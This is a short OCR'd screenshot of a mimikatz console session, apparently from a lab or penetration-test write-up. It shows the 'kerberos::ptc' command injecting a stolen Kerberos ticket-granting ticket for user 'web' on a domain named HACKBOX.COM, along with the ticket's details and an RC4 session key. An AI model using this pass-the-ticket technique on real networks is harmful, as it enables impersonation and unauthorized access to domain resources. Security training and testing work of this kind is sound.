 mimikatz # kerberos::ptc TGT_web@hackbox.com.ccache
Principal : (01) : web ; @ HACKBOX.COM
Data 0
Start/End/MaxRenew: 2022/8/24 15:22:32 ; 2022/8/25 1:22:32 ; 2022/8/3
1 15:22:32
Service Name (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Target Name  (01) : krbtgt ; HACKBOX.COM ; @ HACKBOX.COM
Client Name  (01) : web ; @ HACKBOX.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
01c9a7f0e9bf69af110ea92b24223e72
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #